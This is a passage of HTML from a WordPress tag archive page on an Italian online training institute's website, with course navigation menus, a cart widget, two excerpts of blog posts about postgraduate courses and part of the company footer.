		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item">Contact us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3baff341 header__sec-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3baff341" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ede0308" data-id="7ede0308" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bd64329 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none header__menu-user elementor-widget elementor-widget-nav-menu" data-id="1bd64329" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5865"><a href="#" class="elementor-item elementor-item-anchor"><i class="_mi fa fa-search" aria-hidden="true" style="vertical-align:text-bottom;"></i><span class="visuallyhidden">Search</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="https://uni.icotea.it/" class="elementor-item"><i class="_mi _before dashicons dashicons-desktop" aria-hidden="true" style="font-size:1.4em;vertical-align:text-bottom;"></i><span>E-learning</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5347"><a href="/en/my-account" class="elementor-item"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true"></i><span class="visuallyhidden">Login</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5865"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="_mi fa fa-search" aria-hidden="true" style="vertical-align:text-bottom;"></i><span class="visuallyhidden">Search</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="https://uni.icotea.it/" class="elementor-item" tabindex="-1"><i class="_mi _before dashicons dashicons-desktop" aria-hidden="true" style="font-size:1.4em;vertical-align:text-bottom;"></i><span>E-learning</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5347"><a href="/en/my-account" class="elementor-item" tabindex="-1"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true"></i><span class="visuallyhidden">Login</span></a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-2478880d elementor-menu-cart--empty-indicator-hide header__cart toggle-icon--custom elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2478880d" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="22.022" height="22.9" viewBox="0 0 22.022 22.9"><g id="shopping-cart-1" transform="translate(-0.478 -0.2)"><path id="Tracciato_49" data-name="Tracciato 49" d="M6,19.1h9.9a1.508,1.508,0,0,0,1.5-1.2L20,2.4a1.433,1.433,0,0,1,1.5-1.2h1" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_50" data-name="Tracciato 50" d="M7.9,22.1a.4.4,0,1,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_51" data-name="Tracciato 51" d="M7.9,22.1a.4.4,0,1,0,0-.8h0" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_52" data-name="Tracciato 52" d="M15.4,22.1a.4.4,0,0,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_53" data-name="Tracciato 53" d="M15.4,22.1a.4.4,0,0,0,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_54" data-name="Tracciato 54" d="M18,14.6H5.9A2.9,2.9,0,0,1,3,12.3L1.5,6.6a.887.887,0,0,1,.6-1H19.5" fill="none" stroke="#0148e2" stroke-width="2"></path></g></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-340c460 header__menu-lang elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="340c460" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/tag/consultants" title="EN" class="elementor-item"><span class="wpml-ls-native" lang="en">EN</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/tag/consulenti" title="IT" class="elementor-sub-item"><span class="wpml-ls-native" lang="it">IT</span></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/tag/consultants" title="EN" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="en">EN</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/tag/consulenti" title="IT" class="elementor-sub-item" tabindex="-1"><span class="wpml-ls-native" lang="it">IT</span></a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
				<div data-elementor-type="archive" data-elementor-id="4182" class="elementor elementor-4182 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-fb3ff29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb3ff29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d6ca95" data-id="3d6ca95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76c3d86 elementor-align-center elementor-widget elementor-widget-breadcrumbs" data-id="76c3d86" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
			<p id="breadcrumbs"><span><span><a href="https://www.icotea.it/en">Home</a></span> » <span class="breadcrumb_last" aria-current="page">consultants</span></span></p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-3d64c73e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d64c73e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7425132d" data-id="7425132d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d1cc018 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-archive-posts" data-id="2d1cc018" data-element_type="widget" data-settings="{&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;archive_classic_columns&quot;:&quot;3&quot;,&quot;archive_classic_columns_tablet&quot;:&quot;2&quot;,&quot;archive_classic_columns_mobile&quot;:&quot;1&quot;,&quot;archive_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-13615 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-24-7-en tag-accountants tag-accounting tag-accreditations tag-advanced-training tag-agronomists tag-architects tag-assurance tag-ata-staff tag-bachelors-degree tag-biennal tag-cme tag-colleges tag-competitions tag-coni-en tag-consultants tag-diplomas tag-e-learning-en tag-education tag-forensic-council tag-foresters tag-geologists tag-icotea-en tag-industrial-experts tag-it-certifications tag-language-certifications tag-language-mediation tag-lawyers tag-notaries tag-orientation tag-platform tag-postgraduate-course tag-professional-orders tag-professors tag-public-competitions tag-rankings tag-registers tag-rui-en tag-safety tag-school tag-score tag-single-courses tag-social-assistants tag-specialization tag-sport-en tag-ssml-en tag-surveyors tag-training-paths tag-university tag-university-institute wpbf-post">
				<a class="elementor-post__thumbnail__link" href="https://www.icotea.it/en/the-usefulness-of-study-paths-like-one-year-post-graduate-courses" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img fetchpriority="high" width="1024" height="682" src="https://www.icotea.it/wp-content/uploads/2021/04/Nv23h3S5nGkDQZCMLc1Q-1024x682.jpg" class="attachment-large size-large wp-image-2699" alt="ufficio" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.icotea.it/en/the-usefulness-of-study-paths-like-one-year-post-graduate-courses" >
				The usefulness of study paths like One-year post-graduate courses			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>The usefulness of study paths like One-year post-graduate courses After a three-year university course, it is always difficult to understand what to do in the</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.icotea.it/en/the-usefulness-of-study-paths-like-one-year-post-graduate-courses" aria-label="Read more about The usefulness of study paths like One-year post-graduate courses" tabindex="-1" >
			Leggi Tutto »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-13560 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-24-7-en tag-accountants tag-accounting tag-accreditations tag-advanced-training tag-agronomists tag-architects tag-assurance tag-ata-staff tag-bachelors-degree tag-biennal tag-cme tag-colleges tag-competitions tag-coni-en tag-consultants tag-diplomas tag-e-learning-en tag-education tag-forensic-council tag-foresters tag-geologists tag-icotea-en tag-industrial-experts tag-it-certifications tag-language-certifications tag-language-mediation tag-lawyers tag-notaries tag-orientation tag-platform tag-postgraduate-course tag-professional-orders tag-professors tag-public-competitions tag-rankings tag-registers tag-rui-en tag-safety tag-school tag-score tag-single-courses tag-social-assistants tag-specialization tag-sport-en tag-ssml-en tag-surveyors tag-training-paths tag-university tag-university-institute wpbf-post">
				<a class="elementor-post__thumbnail__link" href="https://www.icotea.it/en/postgraduate-diploma-continuing-training-after-graduation" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1024" height="682" src="https://www.icotea.it/wp-content/uploads/2021/05/qo5eNBSAYPLUPyyDItKV-1024x682.jpg" class="attachment-large size-large wp-image-3217" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.icotea.it/en/postgraduate-diploma-continuing-training-after-graduation" >
				Postgraduate Diploma: continuing training after graduation			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Postgraduate Diploma: continuing training after graduation Continuing training after graduation: Two-Year Post-Graduate course recognized by MIUR with the institute of online training ICOTEA! Once you</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.icotea.it/en/postgraduate-diploma-continuing-training-after-graduation" aria-label="Read more about Postgraduate Diploma: continuing training after graduation" tabindex="-1" >
			Leggi Tutto »		</a>

				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="5390" class="elementor elementor-5390 elementor-361 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a87d67e elementor-section-full_width footerSite elementor-section-height-default elementor-section-height-default" data-id="7a87d67e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b39b4b" data-id="61b39b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cd27998 elementor-widget elementor-widget-image" data-id="7cd27998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="333" src="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png" class="attachment-large size-large wp-image-49035" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-300x98.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-768x250.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-800x260.png 800w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer.png 1081w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1b5268d3 elementor-widget elementor-widget-text-editor" data-id="1b5268d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>I.CO.TE.A C.A.T. S.R.L.</strong> © 2021</p>
<p>Civil Liability: € 500.000,00<br />
<strong>IBAN:</strong> IT82V0326822300052621751420<br />
<strong>BIC/SWIFT:</strong> SELBIT2BXXX</p>
<p><strong>Tax information:</strong><br />
<strong>Unique Code SDI:</strong> LM8ØSOU<br />
P.Iva 01087100887 – CCIAA 93512</p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14203b9d" data-id="14203b9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
